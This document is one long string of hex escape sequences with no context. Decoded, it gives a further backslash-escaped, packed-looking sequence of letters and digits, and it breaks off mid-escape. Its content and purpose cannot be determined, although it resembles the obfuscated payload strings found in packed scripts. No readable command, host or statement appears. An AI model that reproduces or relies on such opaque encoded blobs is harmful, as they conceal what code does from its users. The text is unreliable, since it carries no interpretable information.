\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x50\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x32\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x31\x6a\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x31\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x51\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x34\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x6e\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x77\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x74\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x65\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x6d\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x65\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x38\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c